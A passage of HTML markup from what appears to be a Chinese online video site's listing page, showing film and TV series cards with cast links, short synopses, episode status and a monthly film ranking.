						<a href="/index.php/vod/search/actor/%E9%9B%B7%E4%BD%B3%E9%9F%B3.html" target="_blank">雷佳音</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%A9%AC%E4%B8%BD.html" target="_blank">马丽</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B5%B5%E4%B8%BD%E9%A2%96.html" target="_blank">赵丽颖</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%AB%98%E5%8F%B6.html" target="_blank">高叶</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E8%80%80%E6%96%87.html" target="_blank">刘耀文</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E9%AA%81.html" target="_blank">王骁</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E6%98%8E%E6%98%8A.html" target="_blank">陈明昊</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%BD%98%E6%96%8C%E9%BE%99.html" target="_blank">潘斌龙</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E8%AF%91.html" target="_blank">张译</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%8C%83%E4%BC%9F.html" target="_blank">范伟</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BA%8E%E5%92%8C%E4%BC%9F.html" target="_blank">于和伟</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%AE%B8%E4%BA%9A%E5%86%9B.html" target="_blank">许亚军</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E4%B9%83%E6%96%87.html" target="_blank">李乃文</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%92%8B%E5%A5%87%E6%98%8E.html" target="_blank">蒋奇明</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%98%BF%E5%A6%82%E9%82%A3.html" target="_blank">阿如那</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%A8%E7%9A%93%E5%AE%87.html" target="_blank">杨皓宇</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%AE%B8%E9%9D%99%E9%9B%85.html" target="_blank">许静雅</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B9%94%E6%9D%89.html" target="_blank">乔杉</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%92%8B%E8%AF%97%E8%90%8C.html" target="_blank">蒋诗萌</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E6%B2%9B%E7%A6%84.html" target="_blank">王沛禄</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B8%81%E5%8B%87%E5%B2%B1.html" target="_blank">丁勇岱</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E5%A5%95%E9%93%81.html" target="_blank">刘奕铁</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E5%AE%A3%E8%8F%B2.html" target="_blank">陈宣菲</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8F%B2%E5%BD%AD%E5%85%83.html" target="_blank">史彭元</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E6%99%93%E5%B7%9D.html" target="_blank">李晓川</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%A8%E4%B8%80%E5%A8%81.html" target="_blank">杨一威</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%AE%B8%E6%96%87%E8%B5%AB.html" target="_blank">许文赫</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%8B%E6%9C%A8%E5%AD%90.html" target="_blank">宋木子</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A4%9A%E4%B9%A0.html" target="_blank">多习</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%A3%9E%E5%87%A1.html" target="_blank">飞凡</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%92%8B%E9%B9%8F%E5%AE%87.html" target="_blank">蒋鹏宇</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E4%B9%83%E8%AE%AD.html" target="_blank">王乃训</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E6%B0%B8%E8%83%9C.html" target="_blank">陈永胜</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E5%A3%B9%E7%94%B7.html" target="_blank">张壹男</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%BB%84%E7%82%8E.html" target="_blank">黄炎</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%8B%E5%AE%B6%E8%85%BE.html" target="_blank">宋家腾</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9E%97%E5%8D%9A%E6%B4%8B.html" target="_blank">林博洋</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E7%A3%8A.html" target="_blank">张磊</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E9%B2%B2.html" target="_blank">李鲲</a>&nbsp;						</div>
						<div class="module-item-style video-text">这一年的不容易谁能懂？自打挂职到市检察院，韩明（雷佳音 饰）的糟心事就接二连三。儿子韩雨辰（刘耀文 饰）打了校领导（张译 饰）儿子并拒绝道歉，妻子李茂娟（马丽 饰）义愤填膺继而揍了校领导，补刀成功；搭</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26191/sid/1/nid/1.html" class="module-item-title" title="第二十条">第二十条</a>
				</div>
				<div class="module-item-text">TC抢先版</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26204/sid/1/nid/1.html" title="外星+人2" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://youku.youkuphoto.com/upload/vod/20240216-1/4eb801067c1b0bdf1f50a0b143335915.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="外星+人2">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">科幻片</span>
						<span>韩国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26204/sid/1/nid/1.html" title="外星+人2">外星+人2</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9F%B3%E4%BF%8A%E7%83%88.html" target="_blank">柳俊烈</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%91%E6%B3%B0%E6%A2%A8.html" target="_blank">金泰梨</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%91%E5%AE%87%E5%BD%AC.html" target="_blank">金宇彬</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B5%B5%E7%A5%90%E9%95%87.html" target="_blank">赵祐镇</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E8%8D%B7%E5%A6%AE.html" target="_blank">李荷妮</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%91%E4%B9%89%E5%9F%8E.html" target="_blank">金义城</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E5%96%84%E5%9C%AD.html" target="_blank">陈善圭</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BB%89%E6%99%B6%E9%9B%85.html" target="_blank">廉晶雅</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B0%B9%E6%95%AC%E6%B5%A9.html" target="_blank">尹敬浩</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E6%97%B6%E5%8B%8B.html" target="_blank">李时勋</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%AD%8F%E6%99%BA%E9%9B%84.html" target="_blank">魏智雄</a>&nbsp;						</div>
						<div class="module-item-style video-text">导演崔东勋的最新“群星阵容”外星人题材科幻大片将于2020年初开机。此前因为确诊鼻咽癌而错过与之合作的金宇彬有望通过该片回归影坛，同时加盟的演员还有柳俊烈和金泰梨。
　　崔东勋导演的这部科幻新作会有</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26204/sid/1/nid/1.html" class="module-item-title" title="外星+人2">外星+人2</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26203/sid/1/nid/1.html" title="女鬼桥2：怨鬼楼" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://youku.youkuphoto.com/upload/vod/20240216-1/77a23ec438640ca26ebb06bb729c7d76.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="女鬼桥2：怨鬼楼">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">恐怖片</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26203/sid/1/nid/1.html" title="女鬼桥2：怨鬼楼">女鬼桥2：怨鬼楼</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9E%97%E5%93%B2%E7%86%B9.html" target="_blank">林哲熹</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E5%AF%97.html" target="_blank">张寗</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E6%B8%9D%E8%90%B1.html" target="_blank">王渝萱</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AD%9F%E8%80%BF%E5%A6%82.html" target="_blank">孟耿如</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B8%A5%E6%AD%A3%E5%B2%9A.html" target="_blank">严正岚</a>&nbsp;						</div>
						<div class="module-item-style video-text">传说中，文华大学位于阴阳交界之地，当年设计师将建筑物设计成镇煞用的「逆八卦」阵形，名为「大忍馆」，希望能用此镇煞阵形来困住孤魂野鬼以免伤人。校园怪谈陆续传出且绘声绘影：不只有人搭电梯却误闯阴间、还有人</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26203/sid/1/nid/1.html" class="module-item-title" title="女鬼桥2：怨鬼楼">女鬼桥2：怨鬼楼</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26202/sid/1/nid/1.html" title="古剑飘渺录" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240216-1/886d6c14b9e6a2ae7ba34dd23d5981d2.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="古剑飘渺录">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">动作片</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26202/sid/1/nid/1.html" title="古剑飘渺录">古剑飘渺录</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E8%A2%81%E7%A6%8F%E7%A6%8F.html" target="_blank">袁福福</a>&nbsp;						</div>
						<div class="module-item-style video-text">明朝末年，东厂的宦官们一度权倾朝野，但是公道自在人心，随着越来越多的人团结反抗，宦官当权的局面逐渐走到了尽头。实时朝廷内斗，太子在六扇门捕神的照顾下躲避，下落不明。东厂势力大肆追捕，势要抓住太子，以夺</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26202/sid/1/nid/1.html" class="module-item-title" title="古剑飘渺录">古剑飘渺录</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
					</div>
	</div>
</div>
		<div class="module-side">
				<div class="module-heading">
					<h2 class="module-title">电影<span>•</span>月榜</h2>
				</div>
				<div class="module-side-list module-bg">
					<div class="scroll-box">
						<div class="module-textlist scroll-content">
						    
						   
						    <a href="/index.php/vod/play/id/25633/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num top-main top-1">1</div>
								<div class="text-list-title">
									<h3>欢喜哥的春天</h3>
									<p>HD</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/25453/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num top-main top-2">2</div>
								<div class="text-list-title">
									<h3>碎片集：29岁的冬天</h3>
									<p>HD</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/20951/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num top-main top-3">3</div>
								<div class="text-list-title">
									<h3>风雨骑手</h3>
									<p>HD</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/18699/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num ">4</div>
								<div class="text-list-title">
									<h3>玛格丽特的春天</h3>
									<p>HD</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/17158/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num ">5</div>
								<div class="text-list-title">
									<h3>铁蹄下的英雄</h3>
									<p>HD</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/16308/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num ">6</div>
								<div class="text-list-title">
									<h3>母与女</h3>
									<p>HD</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/15502/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num ">7</div>
								<div class="text-list-title">
									<h3>斯隆女士</h3>
									<p>HD</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/14238/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num ">8</div>
								<div class="text-list-title">
									<h3>悉达多</h3>
									<p>HD</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/11808/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num ">9</div>
								<div class="text-list-title">
									<h3>轮回</h3>
									<p>HD</p>
								</div>
							</a>
								  
						    <a href="/index.php/vod/play/id/11745/sid/1/nid/1.html" class="text-list-item">
								<div class="text-list-num ">10</div>
								<div class="text-list-title">
									<h3>只是查理</h3>
									<p>HD</p>
								</div>
							</a>
									
								
						</div>
					</div>
				</div>
			</div>
		</div>
 	
<div class="module module-wrapper">
    <div  class="module-main" >
	<div class="module-heading">
		<h2 class="module-title">
		 
         连续剧		  </h2>
		<a class="more" href="/index.php/vod/type/id/2.html" title="更多连续剧">更多连续剧		<i class="icon-arrow-right-o"></i>
		</a>
	</div>
	<div class="module-list module-lines-list">
		<div class="module-items">
	    	  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26243/sid/1/nid/1.html" title="驱灵死域" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240124-1/c74fe51a7e3146c33def4bd28d8816e6.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="驱灵死域">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">海外剧</span>
						<span>英国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26243/sid/1/nid/1.html" title="驱灵死域">驱灵死域</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">一个沉睡了亿万年的Necron王朝在Nephilim Sector的深处崛起，现在在贱民的Nexus中居住着肉质闯入者。在Necron Cryptek Illuminor Szeras的带领下，他们试</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26243/sid/1/nid/1.html" class="module-item-title" title="驱灵死域">驱灵死域</a>
				</div>
				<div class="module-item-text">更新至02集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26242/sid/1/nid/1.html" title="反恐特警组第七季" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240218-1/32c2fb3448844228344c07446edb32cf.png" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="反恐特警组第七季">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">美国剧</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26242/sid/1/nid/1.html" title="反恐特警组第七季">反恐特警组第七季</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E8%B0%A2%E9%BB%98%C2%B7%E6%91%A9%E5%B0%94.html" target="_blank">谢默·摩尔</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BA%9A%E5%8E%86%E5%85%8B%E6%96%AF%C2%B7%E7%BD%97%E7%B4%A0.html" target="_blank">亚历克斯·罗素</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%82%AF%E5%B0%BC%C2%B7%E7%BA%A6%E7%BF%B0%E9%80%8A.html" target="_blank">肯尼·约翰逊</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%B0%E4%BC%8A%C2%B7%E5%93%88%E7%81%B5%E9%A1%BF.html" target="_blank">杰伊·哈灵顿</a>&nbsp;						</div>
						<div class="module-item-style video-text">CBS续订《反恐特警组》第七季最终季。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26242/sid/1/nid/1.html" class="module-item-title" title="反恐特警组第七季">反恐特警组第七季</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26160/sid/1/nid/1.html" title="小学风云第三季" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240213-1/21f8b2cfe741c1fef6ff8da02f70f7bd.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="小学风云第三季">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">美国剧</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26160/sid/1/nid/1.html" title="小学风云第三季">小学风云第三季</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%98%86%E5%A1%94%C2%B7%E5%B8%83%E4%BC%A6%E6%A3%AE.html" target="_blank">昆塔·布伦森</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A1%94%E6%8B%89%E5%90%89%C2%B7P%C2%B7%E6%B1%89%E6%A3%AE.html" target="_blank">塔拉吉·P·汉森</a>&nbsp;						</div>
						<div class="module-item-style video-text">ABC续订《小学风云》第三季。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26160/sid/1/nid/1.html" class="module-item-title" title="小学风云第三季">小学风云第三季</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25530/sid/1/nid/1.html" title="夜晚开的花" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240113-1/6cbe4d315e50f17e65a88a7886155460.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="夜晚开的花">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">韩国剧</span>
						<span>韩国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25530/sid/1/nid/1.html" title="夜晚开的花">夜晚开的花</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9D%8E%E8%8D%B7%E5%A6%AE.html" target="_blank">李荷妮</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E9%92%9F%E5%85%83.html" target="_blank">李钟元</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%91%E7%9B%B8%E4%B8%AD.html" target="_blank">金相中</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E5%B7%B1%E9%9B%A8.html" target="_blank">李己雨</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E6%A5%BC%E5%A6%83.html" target="_blank">李楼妃</a>&nbsp;						</div>
						<div class="module-item-style video-text">一到晚上就翻墙的守节15年寡妇“玉华”和四大门内所有人都垂涎的铁壁男，从事官“秀浩”的惊险搞笑动作古装剧。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25530/sid/1/nid/1.html" class="module-item-title" title="夜晚开的花">夜晚开的花</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26241/sid/1/nid/1.html" title="商魂2024" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240218-1/6daa5f881d51036108d148b9298aa803.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="商魂2024">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">台湾剧</span>
						<span>台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26241/sid/1/nid/1.html" title="商魂2024">商魂2024</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%82%85%E5%AD%9F%E6%9F%8F.html" target="_blank">傅孟柏</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%82%B5%E9%9B%A8%E8%96%87.html" target="_blank">邵雨薇</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B8%82%E5%8E%9F%E9%9A%BC%E4%BA%BA.html" target="_blank">市原隼人</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E5%9B%BD%E6%AF%85.html" target="_blank">李国毅</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%94%B0%E4%B8%AD%E5%8D%83%E7%BB%98.html" target="_blank">田中千绘</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%91%A8%E6%99%93%E6%B6%B5.html" target="_blank">周晓涵</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%96%9C%E7%BF%94.html" target="_blank">喜翔</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BE%90%E9%92%A7%E6%B5%A9.html" target="_blank">徐钧浩</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9E%97%E5%9C%A8%E5%9F%B9.html" target="_blank">林在培</a>&nbsp;						</div>
						<div class="module-item-style video-text">　　以台湾第一代实业家林灯（傅孟柏 饰）的故事为原型，揭露鲜为人知的商战内幕。他的贤内助（邵雨薇 饰）是个聪明内敛的女人。出身贫穷的街头小子（李国毅 饰），为求上位不惜入赘给望族千金（周晓涵 饰）。社</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26241/sid/1/nid/1.html" class="module-item-title" title="商魂2024">商魂2024</a>
				</div>
				<div class="module-item-text">更新至第01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26240/sid/1/nid/1.html" title="何百芮的地狱毒白" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240211-1/8c9c2dc0117854849c13ad1b337b4b1e.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="何百芮的地狱毒白">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">台湾剧</span>
						<span>中国台湾</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26240/sid/1/nid/1.html" title="何百芮的地狱毒白">何百芮的地狱毒白</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E9%83%AD%E4%B9%A6%E7%91%B6.html" target="_blank">郭书瑶</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%92%9F%E7%91%B6.html" target="_blank">钟瑶</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AD%99%E5%8F%AF%E8%8A%B3.html" target="_blank">孙可芳</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9E%97%3F%3F%E6%81%92.html" target="_blank">林??恒</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%A9%B9%E6%80%80%E4%BA%91.html" target="_blank">詹怀云</a>&nbsp;						</div>
						<div class="module-item-style video-text">本劇改編自網路名人「宅女小紅」的真實人生。一個渾噩度日、個性得過且過、年近三十的女子，隱身於公司的內勤OL（辦公室女職員），專長是打卡、講垃圾話和使用Excel，除了吃辣必點大辣之外，人生沒什麽其他堅</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26240/sid/1/nid/1.html" class="module-item-title" title="何百芮的地狱毒白">何百芮的地狱毒白</a>
				</div>
				<div class="module-item-text">更新至05集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26158/sid/1/nid/1.html" title="烟火人家" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240213-1/c21996ec824fec7ed169f358f4896d30.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="烟火人家">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">国产剧</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26158/sid/1/nid/1.html" title="烟火人家">烟火人家</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%BE%90%E5%B8%86.html" target="_blank">徐帆</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%A9%AC%E6%80%9D%E7%BA%AF.html" target="_blank">马思纯</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%A2%81%E9%9D%99.html" target="_blank">梁静</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E5%B0%8F%E5%86%89.html" target="_blank">李小冉</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%8B%E6%98%A5%E4%B8%BD.html" target="_blank">宋春丽</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E8%AF%9A%E5%84%92.html" target="_blank">李诚儒</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E9%92%A7.html" target="_blank">刘钧</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AD%99%E5%8D%83.html" target="_blank">孙千</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E5%A4%A9%E8%BE%B0.html" target="_blank">王天辰</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%8B%E5%AE%81%E5%B3%B0.html" target="_blank">宋宁峰</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E9%9D%96%E5%8F%AF.html" target="_blank">陈靖可</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B8%81%E5%B7%9D.html" target="_blank">丁川</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%90%B4%E6%96%BD%E4%B9%90.html" target="_blank">吴施乐</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B5%B5%E6%98%95.html" target="_blank">赵昕</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%80%BF%E4%B9%90.html" target="_blank">耿乐</a>&nbsp;						</div>
						<div class="module-item-style video-text">本剧改编自豆瓣阅读连载小说《她和她的群岛》，作者易难。
　　雷厉风行的大家长乔海云（宋春丽 饰）曾定下规矩，每逢过年所有人必须回家过，一直以来从未有人坏过规矩，直到最老实的第三代李衣锦（马思纯 饰）</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26158/sid/1/nid/1.html" class="module-item-title" title="烟火人家">烟火人家</a>
				</div>
				<div class="module-item-text">更新至04集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26037/sid/1/nid/1.html" title="南来北往" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240206-1/936be0f65e13fbb47afe2a17ed9b356f.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="南来北往">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">国产剧</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26037/sid/1/nid/1.html" title="南来北往">南来北往</a>
						</div>
						<div class="module-item-style video-tag">
